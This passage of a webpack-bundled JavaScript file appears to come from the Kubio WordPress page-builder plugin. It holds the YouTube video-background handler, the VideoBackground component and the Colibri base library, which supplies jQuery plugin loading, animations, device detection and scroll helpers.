function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _get(target, property, receiver) { if (typeof Reflect !== "undefined" && Reflect.get) { _get = Reflect.get; } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(receiver); } return desc.value; }; } return _get(target, property, receiver || target); }

function _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

/**
 * @global
 */

var VIDEO_ID_REGEX = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|&v(?:i)?=))([^#&?]*).*/;

var YouTubeHandler = /*#__PURE__*/function (_BaseHandler) {
  _inherits(YouTubeHandler, _BaseHandler);

  var _super = _createSuper(YouTubeHandler);

  function YouTubeHandler(element, settings) {
    var _this;

    _classCallCheck(this, YouTubeHandler);

    _this = _super.call(this, element, settings);
    return _possibleConstructorReturn(_this, _assertThisInitialized(_this));
  }

  _createClass(YouTubeHandler, [{
    key: "ready",
    value: function ready() {
      var _this2 = this;

      if (this.settings.poster) {
        this.element.style.backgroundImage = "url(\"".concat(this.settings.poster, "\")");
      }

      if ('YT' in window) {
        window.YT.ready(function () {
          _this2.loadVideo();
        });
      } else {
        var tag = document.createElement('script');
        tag.src = 'https://www.youtube.com/iframe_api';

        tag.onload = function () {
          window.YT.ready(function () {
            _this2.loadVideo();
          });
        };

        document.getElementsByTagName('head')[0].appendChild(tag);
      }
    }
  }, {
    key: "getVideoID",
    value: function getVideoID() {
      var matches = this.settings.videoUrl.match(VIDEO_ID_REGEX);

      if (matches && matches.length >= 2) {
        return matches[1];
      }

      return null;
    }
  }, {
    key: "getYTOptions",
    value: function getYTOptions() {
      var _this3 = this;

      var options = {
        videoId: this.getVideoID(),
        events: {
          onReady: function onReady(e) {
            var ytVideo = e.target; //added mute param, not sure if this mute function call is needed anymore.

            ytVideo.mute();
            top.yt1 = ytVideo;
            ytVideo.setPlaybackQuality('auto');

            _this3.play();

            _this3.loaded();
          },
          onStateChange: function onStateChange(e) {
            if (window.YT.PlayerState.PLAYING === e.data) {
              _this3.trigger('play');
            } else if (window.YT.PlayerState.PAUSED === e.data) {
              _this3.trigger('pause');
            } else if (window.YT.PlayerState.ENDED === e.data) {
              e.target.playVideo();
            }
          },
          onError: function onError(e) {
            _this3.player.getIframe().style.display = 'none';
          }
        },
        playerVars: {
          autoplay: 1,
          controls: 0,
          disablekb: 1,
          fs: 0,
          iv_load_policy: 3,
          loop: 1,
          modestbranding: 1,
          playsinline: 1,
          rel: 0,
          showinfo: 0,

          /**
           * Sometimes the mute function used in the onRead event did not work, but using this options the videos are
           * always muted
           */
          mute: 1
        }
      };

      if (this.settings.height) {
        options.height = this.settings.height;
      } else {
        options.height = 1080;
      }

      if (this.settings.width) {
        options.width = this.settings.width;
      } else {
        options.width = 1920;
      } // height: this.settings.height,
      // width: this.settings.width,


      return options;
    }
  }, {
    key: "loadVideo",
    value: function loadVideo() {
      var video = document.createElement('div'),
          YT = window.YT;
      this.setVideo(video);
      this.player = new window.YT.Player(video, this.getYTOptions());
    }
  }, {
    key: "updateVideoSize",
    value: function updateVideoSize() {
      if (!this.player) {
        return;
      }

      var $iframe = jQuery(this.player.getIframe()),
          size = this.calcVideosSize();
      $iframe.css(size);
      $iframe.addClass('ready');
    }
  }, {
    key: "calcVideosSize",
    value: function calcVideosSize() {
      var width = jQuery(this.element).outerWidth(),
          height = jQuery(this.element).outerHeight(),
          aspectRatio = '16:9'.split(':'),
          proportion = aspectRatio[0] / aspectRatio[1],
          keepWidth = width / height > proportion,
          magnifier = 1;
      return {
        width: magnifier * (keepWidth ? width : height * proportion),
        height: magnifier * (keepWidth ? width / proportion : height)
      };
    }
  }, {
    key: "play",
    value: function play() {
      if (!!this.player && !!this.player.playVideo) {
        if (!this.isPlaying) {
          this.isPlaying = true;
          this.player.playVideo();
        }
      }
    }
  }, {
    key: "stopVideo",
    value: function stopVideo() {
      if (!!this.player && !!this.player.stopVideo) {
        if (this.isPlaying) {
          this.isPlaying = false;
          this.player.stopVideo();
        }
      }
    }
  }, {
    key: "pause",
    value: function pause() {
      if (!!this.player && !!this.player.pauseVideo && !this.isPlaying) {
        this.isPlaying = false;
        this.player.pauseVideo();
      }
    }
  }, {
    key: "isPaused",
    value: function isPaused() {
      return YT.PlayerState.PAUSED === this.player.getPlayerState();
    }
  }, {
    key: "loaded",
    value: function loaded() {
      this.updateVideoSize();

      _get(_getPrototypeOf(YouTubeHandler.prototype), "loaded", this).call(this);
    }
  }, {
    key: "addResizeBind",
    value: function addResizeBind() {
      var _this4 = this;

      this.onResize(function () {
        return _this4.updateVideoSize();
      }, 50);

      _get(_getPrototypeOf(YouTubeHandler.prototype), "addResizeBind", this).call(this);
    }
  }], [{
    key: "test",
    value: function test(settings) {
      return 'video/x-youtube' === settings.mimeType;
    }
  }]);

  return YouTubeHandler;
}(_base_handler__WEBPACK_IMPORTED_MODULE_0__["default"]);



/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/background/video/video-bg.js":
/*!****************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/background/video/video-bg.js ***!
  \****************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ VideoBackground)
/* harmony export */ });
/* harmony import */ var _handlers_handlers__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./handlers/handlers */ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/handlers.js");
/* harmony import */ var _base__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../base */ "./kubio-plugin/src/packages/scripts/src/base/index.js");
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }




var VideoBackground = /*#__PURE__*/function (_ColibriFrontComponen) {
  _inherits(VideoBackground, _ColibriFrontComponen);

  var _super = _createSuper(VideoBackground);

  function VideoBackground() {
    _classCallCheck(this, VideoBackground);

    return _super.apply(this, arguments);
  }

  _createClass(VideoBackground, [{
    key: "init",
    value: function init() {
      var _this = this;

      this.videoData = {};
      this.handler = false; // eslint-disable-next-line no-undef

      this.debouncedSetPosition = jQuery.debounce(this.updateVideoBackground.bind(this), 100);

      this.resizeObserve = function (e) {
        _this.debouncedSetPosition();
      };

      this.resizeObserver = new window.ResizeObserver(this.resizeObserve);
    }
  }, {
    key: "generateVideo",
    value: function generateVideo() {
      var _this2 = this;

      for (var handle in _handlers_handlers__WEBPACK_IMPORTED_MODULE_0__["default"]) {
        if (_handlers_handlers__WEBPACK_IMPORTED_MODULE_0__["default"].hasOwnProperty(handle) && _handlers_handlers__WEBPACK_IMPORTED_MODULE_0__["default"][handle].test(this.videoData)) {
          this.$element.empty();
          this.handler = new _handlers_handlers__WEBPACK_IMPORTED_MODULE_0__["default"][handle](this.$element[0], this.videoData);
          break;
        }
      }

      if (!this.handler) {
        return;
      }

      this.handler.onLoad(function () {
        // this.$element.children('iframe,video').addClass('h-hide-sm-force');
        _this2.debouncedSetPosition();

        _this2.handler.onResize(function () {
          return _this2.debouncedSetPosition();
        });

        _this2.resizeObserver.observe(_this2.handler.element);
      });

      if (window.hop) {
        window.addResizeListener(this.$element.closest('.background-wrapper').parent()[0], this.debouncedSetPosition);
        this.debouncedSetPosition();
      }
    }
  }, {
    key: "stopVideo",
    value: function stopVideo() {
      if (this.handler.stopVideo) {
        this.handler.stopVideo();
      }
    }
  }, {
    key: "play",
    value: function play() {
      if (this.handler.play) {
        this.handler.play();
      }
    }
  }, {
    key: "updateVideoBackground",
    value: function updateVideoBackground() {
      if (this.handler.updateVideoSize) {
        this.handler.updateVideoSize();
      }

      this.setPosition();
    }
  }, {
    key: "setPosition",
    value: function setPosition() {
      var _this3 = this;

      this.handler.pause();

      if (this.$element.children('iframe,video').eq(0).css('display') === 'none') {
        return;
      }

      var $video = this.$element.children('iframe,video').eq(0),
          posX = $video.is('iframe') ? 50 : this.opts.positionX,
          posY = $video.is('iframe') ? 50 : this.opts.positionY,
          x = Math.max($video.width() - this.$element.width(), 0) * parseFloat(posX) / 100,
          y = Math.max($video.height() - this.$element.height(), 0) * parseFloat(posY) / 100;
      $video.css({
        transform: "translate(-".concat(x, "px,-").concat(y, "px)"),
        '-webkit-transform': "translate(-".concat(x, "px,-").concat(y, "px)")
      });
      this.$element.addClass('visible');
      setTimeout(function () {
        _this3.handler.play();
      }, 100);
    }
  }, {
    key: "start",
    value: function start() {
      this.videoData = {
        mimeType: this.opts.mimeType,
        videoUrl: this.opts.video
      };

      if (typeof this.opts.poster === 'string') {
        this.poster = this.opts.poster;
      }

      this.generateVideo();
    }
  }, {
    key: "stop",
    value: function stop() {
      window.removeResizeListener(this.$element.closest('.background-wrapper').parent()[0], this.debouncedSetPosition);
    }
  }, {
    key: "restart",
    value: function restart() {
      this.stop();
      this.start();
    }
  }], [{
    key: "componentName",
    value: function componentName() {
      return 'video-background';
    }
  }]);

  return VideoBackground;
}(_base__WEBPACK_IMPORTED_MODULE_1__.ColibriFrontComponent);



/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/base/colibri-kube-component.js":
/*!******************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/base/colibri-kube-component.js ***!
  \******************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ ColibriFrontComponent)
/* harmony export */ });
/* harmony import */ var _colibri__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./colibri */ "./kubio-plugin/src/packages/scripts/src/base/colibri.js");
function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }



var ColibriFrontComponent = /*#__PURE__*/function () {
  function ColibriFrontComponent(element, options) {
    _classCallCheck(this, ColibriFrontComponent);

    this.$ = jQuery;
    this.namespace = this.constructor.componentName();
    this.utils = new _colibri__WEBPACK_IMPORTED_MODULE_0__["default"].Utils();
    this.detect = new _colibri__WEBPACK_IMPORTED_MODULE_0__["default"].Detect();
    this.init();
    _colibri__WEBPACK_IMPORTED_MODULE_0__["default"].apply(this, arguments);
    this.start();

    if (this.isCustomizerPreview()) {
      this.wpCustomize(wp.customize);
    }

    return this;
  }

  _createClass(ColibriFrontComponent, [{
    key: "init",
    value: function init() {}
  }, {
    key: "isCustomizerPreview",
    value: function isCustomizerPreview() {
      return _colibri__WEBPACK_IMPORTED_MODULE_0__["default"].isCustomizerPreview();
    }
  }, {
    key: "wpCustomize",
    value: function wpCustomize(api) {}
  }, {
    key: "wpSettingBind",
    value: function wpSettingBind(setting_id, callback) {
      window.wp.customize(setting_id, function (setting) {
        setting.bind(callback);
      });
    }
  }, {
    key: "updateData",
    value: function updateData(data) {
      this.opts = jQuery.extend({}, this.opts, data);
      this.restart();
    }
  }, {
    key: "restart",
    value: function restart() {}
  }, {
    key: "start",
    value: function start() {}
  }], [{
    key: "componentName",
    value: function componentName() {
      throw new TypeError('name getter should be implemented');
    }
  }]);

  return ColibriFrontComponent;
}();



/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/base/colibri.js":
/*!***************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/base/colibri.js ***!
  \***************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function ColibriBase() {
  var $ = jQuery;

  if (typeof jQuery === 'undefined') {
    throw new Error('Colibri requires jQuery');
  }

  (function () {
    var version = $.fn.jquery.split('.');

    if (version[0] === 1 && version[1] < 8) {
      throw new Error('Colibri requires at least jQuery v1.8');
    }
  })();

  function debounce(func) {
    var _this = this;

    var timeout = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 300;
    var timer;
    return function () {
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      clearTimeout(timer);
      timer = setTimeout(function () {
        func.apply(_this, args);
      }, timeout);
    };
  }

  var Colibri;
  var libName = 'kubio';
  var libPrefix = libName + '.';
  var settingsAttr = libName + '-settings';

  (function () {
    // Inherits
    Function.prototype.inherits = function (parent) {
      var F = function F() {};

      F.prototype = parent.prototype;
      var f = new F();

      for (var prop in this.prototype) {
        f[prop] = this.prototype[prop];
      }

      this.prototype = f;
      this.prototype["super"] = parent.prototype;
    }; // Core Class


    Colibri = function Colibri(element, options) {
      options = _typeof(options) === 'object' ? options : {};
      this.$element = $(element);
      var elementData = this.$element.data();
      this.settings = this.$element.data(settingsAttr) || {};
      this.opts = $.extend(true, {}, this.defaults, $.fn[libPrefix + this.namespace].options, elementData, this.settings, options);
      this.$target = typeof this.opts.target === 'string' ? $(this.opts.target) : null;
    };

    Colibri.getScrollingElement = function () {
      var element = window;

      if (this.isBlockEditor() && top === window) {
        element = document.querySelector('.interface-interface-skeleton__content');
      }

      return element;
    };

    Colibri.isCustomizerPreview = function () {
      return !!window.colibriCustomizerPreviewData;
    };

    Colibri.isBlockEditor = function () {
      var _top, _top$wp, _top2, _top2$kubio;

      //the block library is added because of this https://mantis.iconvert.pro/view.php?id=54821. Some hosting providers add the blockEditor package in the frontend
      return !!((_top = top) !== null && _top !== void 0 && (_top$wp = _top.wp) !== null && _top$wp !== void 0 && _top$wp.blockEditor) && ((_top2 = top) === null || _top2 === void 0 ? void 0 : (_top2$kubio = _top2.kubio) === null || _top2$kubio === void 0 ? void 0 : _top2$kubio.blockLibrary);
    }; // Core Functionality


    Colibri.prototype = {
      updateOpts: function updateOpts(updatedData) {
        var newSetting = this.$element.attr('data-' + settingsAttr);

        if (newSetting) {
          this.settings = JSON.parse(newSetting);
        }

        var instanceData = $.extend(true, {}, this.defaults, this.settings);
        var updatedDataWithDefault = updatedData ? updatedData : {};
        this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
      },
      getInstance: function getInstance() {
        return this.$element.data('fn.' + this.namespace);
      },
      hasTarget: function hasTarget() {
        return !(this.$target === null);
      },
      callback: function callback(type) {
        var args = [].slice.call(arguments).splice(1); // on element callback

        if (this.$element) {
          args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
        } // on target callback


        if (this.$target) {
          args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
        } // opts callback


        if (this.opts && this.opts.callbacks && typeof this.opts.callbacks[type] === 'function') {
          return this.opts.callbacks[type].apply(this, args);
        }

        return args;
      },
      _fireCallback: function _fireCallback(events, type, eventNamespace, args) {
        var value;

        if (events && typeof events[type] !== 'undefined') {
          var len = events[type].length;

          for (var i = 0; i < len; i++) {
            var namespace = events[type][i].namespace;

            if (namespace === eventNamespace) {
              value = events[type][i].handler.apply(this, args);
            }
          }
        }

        return typeof value === 'undefined' ? args : value;
      }
    };
  })();

  (function (Colibri_) {
    Colibri_.Plugin = {
      create: function create(classname, pluginname) {
        pluginname = typeof pluginname === 'undefined' ? classname.toLowerCase() : pluginname;
        pluginname = libPrefix + pluginname;

        $.fn[pluginname] = function (method, options) {
          var args = Array.prototype.slice.call(arguments, 1);
          var name = 'fn.' + pluginname;
          var val = [];
          this.each(function () {
            var $this = $(this);
            var data = $this.data(name);
            options = _typeof(method) === 'object' ? method : options;

            if (!data) {
              // Initialization
              $this.data(name, {});
              data = new Colibri_[classname](this, options);
              $this.data(name, data);
            } // Call methods


            if (typeof method === 'string') {
              if ($.isFunction(data[method])) {
                var methodVal = data[method].apply(data, args);

                if (methodVal !== undefined) {
                  val.push(methodVal);
                }
              } else {
                $.error('No such method "' + method + '" for ' + classname);
              }
            }
          }); // eslint-disable-next-line no-nested-ternary

          return val.length === 0 || val.length === 1 ? val.length === 0 ? this : val[0] : val;
        };

        $.fn[pluginname].options = {};
        return this;
      },
      autoload: function autoload(pluginname) {
        var arr = pluginname.split(',');
        var len = arr.length;

        for (var i = 0; i < len; i++) {
          var name = arr[i].toLowerCase().split(',').map(function (s) {
            return libPrefix + s.trim();
          }).join(',');
          this.autoloadQueue.push(name);
        }

        return this;
      },
      autoloadQueue: [],
      startAutoload: function startAutoload() {
        if (!window.MutationObserver || this.autoloadQueue.length === 0) {
          return;
        }

        if (this.observer) {
          this.observer.disconnect();
        }

        var self = this;
        var observer = new MutationObserver(function (mutations) {
          mutations.forEach(function (mutation) {
            var newNodes = mutation.addedNodes;

            if (newNodes.length === 0 || newNodes.length === 1 && newNodes[0].nodeType === 3) {
              return;
            }

            self.startAutoloadOnceDebounced();
          });
        });
        this.observer = observer; // pass in the target node, as well as the observer options

        var observedElement = document.querySelector('.editor-styles-wrapper .is-root-container.block-editor-block-list__layout');

        if (!observedElement) {
          observedElement = document;
        }

        observer.observe(observedElement, {
          subtree: true,
          childList: true
        });
      },
      startAutoloadOnceDebounced: debounce(function () {
        Colibri.Plugin.startAutoloadOnce();
      }, 300),
      startAutoloadOnce: function startAutoloadOnce() {
        var self = this;
        var attrName = libName + '-component';
        var $nodes = $('[data-' + attrName + ']:not([data-loaded]):not([data-disabled])');
        $nodes.each(function () {
          var $el = $(this);
          var pluginname = libPrefix + $el.data(attrName);

          if (self.autoloadQueue.indexOf(pluginname) !== -1) {
            $el.attr('data-loaded', true);

            try {
              $el[pluginname]();
            } catch (e) {
              // eslint-disable-next-line no-console
              console.error(e);
            }
          }
        });
      },
      stopWatcher: function stopWatcher() {
        var _this$observer, _this$observer$discon;

        (_this$observer = this.observer) === null || _this$observer === void 0 ? void 0 : (_this$observer$discon = _this$observer.disconnect) === null || _this$observer$discon === void 0 ? void 0 : _this$observer$discon.call(_this$observer);
      },
      watch: function watch() {
        Colibri_.Plugin.startAutoloadOnce();
        Colibri_.Plugin.startAutoload();
      },
      init: function init() {
        if (window.isKubioBlockEditor && !window.isInsideIframe) {
          return;
        }

        if ($.isReady) {
          Colibri_.Plugin.watch();
        } else {
          $(document).ready(Colibri_.Plugin.watch);
        }
      }
    };
    Colibri_.Plugin.init();
  })(Colibri);

  (function (Colibri_) {
    Colibri_.Animation = function (element, effect, callback) {
      this.namespace = 'animation';
      this.defaults = {}; // Parent Constructor

      Colibri_.apply(this, arguments); // Initialization

      this.effect = effect;
      this.completeCallback = typeof callback === 'undefined' ? false : callback;
      this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
      this.queue = [];
      this.start();
    };

    Colibri_.Animation.prototype = {
      start: function start() {
        if (this.isSlideEffect()) {
          this.setElementHeight();
        }

        this.addToQueue();
        this.clean();
        this.animate();
      },
      addToQueue: function addToQueue() {
        this.queue.push(this.effect);
      },
      setElementHeight: function setElementHeight() {
        this.$element.height(this.$element.outerHeight());
      },
      removeElementHeight: function removeElementHeight() {
        this.$element.css('height', '');
      },
      isSlideEffect: function isSlideEffect() {
        return this.effect === 'slideDown' || this.effect === 'slideUp';
      },
      isHideableEffect: function isHideableEffect() {
        var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];
        return $.inArray(this.effect, effects) !== -1;
      },
      isToggleEffect: function isToggleEffect() {
        return this.effect === 'show' || this.effect === 'hide';
      },
      storeHideClasses: function storeHideClasses() {
        if (this.$element.hasClass('hide-sm')) {
          this.$element.data('hide-sm-class', true);
        } else if (this.$element.hasClass('hide-md')) {
          this.$element.data('hide-md-class', true);
        }
      },
      revertHideClasses: function revertHideClasses() {
        if (this.$element.data('hide-sm-class')) {
          this.$element.addClass('hide-sm').removeData('hide-sm-class');
        } else if (this.$element.data('hide-md-class')) {
          this.$element.addClass('hide-md').removeData('hide-md-class');
        } else {
          this.$element.addClass('hide');
        }
      },
      removeHideClass: function removeHideClass() {
        if (this.$element.data('hide-sm-class')) {
          this.$element.removeClass('hide-sm');
        } else if (this.$element.data('hide-md-class')) {
          this.$element.removeClass('hide-md');
        } else {
          this.$element.removeClass('hide');
          this.$element.removeClass('force-hide');
        }
      },
      animate: function animate() {
        this.storeHideClasses();

        if (this.isToggleEffect()) {
          return this.makeSimpleEffects();
        }

        this.$element.addClass('kubio-animated');
        this.$element.addClass(this.queue[0]);
        this.removeHideClass();

        var _callback = this.queue.length > 1 ? null : this.completeCallback;

        this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
      },
      makeSimpleEffects: function makeSimpleEffects() {
        if (this.effect === 'show') {
          this.removeHideClass();
        } else if (this.effect === 'hide') {
          this.revertHideClasses();
        }

        if (typeof this.completeCallback === 'function') {
          this.completeCallback(this);
        }
      },
      makeComplete: function makeComplete() {
        if (this.$element.hasClass(this.queue[0])) {
          this.clean();
          this.queue.shift();

          if (this.queue.length) {
            this.animate();
          }
        }
      },
      complete: function complete(type, make, callback) {
        var events = type.split(' ').map(function (type_) {
          return type_.toLowerCase() + ' webkit' + type_ + ' o' + type_ + ' MS' + type_;
        });
        this.$element.one(events.join(' '), $.proxy(function () {
          if (typeof make === 'function') {
            make();
          }

          if (this.isHideableEffect()) {
            this.revertHideClasses();
          }

          if (this.isSlideEffect()) {
            this.removeElementHeight();
          }

          if (typeof callback === 'function') {
            callback(this);
          }

          this.$element.off(events.join(' '));
        }, this));
      },
      clean: function clean() {
        this.$element.removeClass('kubio-animated').removeClass(this.queue[0]);
      }
    }; // Inheritance

    Colibri_.Animation.inherits(Colibri_);
  })(Colibri);

  (function () {
    var animationName = libPrefix + 'animation';

    $.fn[animationName] = function (effect, callback) {
      var name = 'fn.animation';
      return this.each(function () {
        var $this = $(this);
        $this.data(name, {});
        $this.data(name, new Colibri.Animation(this, effect, callback));
      });
    };

    $.fn[animationName].options = {};

    Colibri.animate = function ($target, effect, callback) {
      $target[animationName](effect, callback);
      return $target;
    };
  })();

  (function (Colibri_) {
    Colibri_.Detect = function () {};

    Colibri_.Detect.prototype = {
      isMobile: function isMobile() {
        return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
      },
      isDesktop: function isDesktop() {
        return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
      },
      isMobileScreen: function isMobileScreen() {
        return $(window).width() <= 768;
      },
      isTabletScreen: function isTabletScreen() {
        return $(window).width() >= 768 && $(window).width() <= 1024;
      },
      isDesktopScreen: function isDesktopScreen() {
        return $(window).width() > 1024;
      }
    };
  })(Colibri);

  (function (Colibri_) {
    Colibri_.Utils = function () {};

    Colibri_.Utils.prototype = {
      disableBodyScroll: function disableBodyScroll() {
        var $body = $('html');
        var windowWidth = window.innerWidth;

        if (!windowWidth) {
          var documentElementRect = document.documentElement.getBoundingClientRect();
          windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
        }

        var isOverflowing = document.body.clientWidth < windowWidth;
        var scrollbarWidth = this.measureScrollbar();
        $body.css('overflow', 'hidden');

        if (isOverflowing) {
          $body.css('padding-right', scrollbarWidth);
        }
      },
      measureScrollbar: function measureScrollbar() {
        var $body = $('body');
        var scrollDiv = document.createElement('div');
        scrollDiv.className = 'scrollbar-measure';
        $body.append(scrollDiv);
        var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
        $body[0].removeChild(scrollDiv);
        return scrollbarWidth;
      },
      enableBodyScroll: function enableBodyScroll() {
        $('html').css({
          overflow: '',
          'padding-right': ''
        });
      }
    };
  })(Colibri);

  return Colibri;
}

var Base = ColibriBase();
window.Colibri = Base;
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Base);

/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/base/index.js":
/*!*************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/base/index.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "ColibriFrontend": () => (/* reexport safe */ _colibri__WEBPACK_IMPORTED_MODULE_0__["default"]),
/* harmony export */   "ColibriFrontComponent": () => (/* reexport safe */ _colibri_kube_component__WEBPACK_IMPORTED_MODULE_1__["default"])
/* harmony export */ });
/* harmony import */ var _colibri__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./colibri */ "./kubio-plugin/src/packages/scripts/src/base/colibri.js");
/* harmony import */ var _colibri_kube_component__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./colibri-kube-component */ "./kubio-plugin/src/packages/scripts/src/base/colibri-kube-component.js");



